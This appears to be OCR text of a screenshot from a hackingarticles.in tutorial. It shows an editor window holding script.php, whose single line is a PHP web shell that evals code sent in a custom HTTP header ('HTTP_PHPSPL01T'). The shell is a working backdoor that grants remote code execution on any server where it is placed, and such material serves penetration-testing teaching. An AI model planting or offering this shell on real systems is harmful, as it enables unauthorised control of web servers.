 Open
script.php
~/Desktop
Save
<?php @eval($_SERVER['HTTP_PHPSPL01T']); ?>
www.hackingarticles.in
PHP Tab Width: 8 Ln 1, Col 1 INS